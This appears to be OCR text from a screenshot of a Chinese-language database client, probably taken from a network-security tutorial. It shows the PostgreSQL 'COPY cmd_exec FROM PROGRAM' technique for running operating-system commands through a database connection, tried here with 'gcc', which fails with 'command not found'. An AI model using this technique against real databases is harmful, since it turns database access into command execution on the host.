 对象 * 无标题 @template1 (192.1... * 无标题 @template1 (192.1...
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 导出
查询创建工具 查询编辑器
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'gcc';
4 SELECT * FROM cmd_exec;
信息
[SQL]DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'gcc';
SELECT * FROM cmd_exec;
[Err] ERROR:  program "gcc" failed
DETAIL:  command not found
网络安全abc123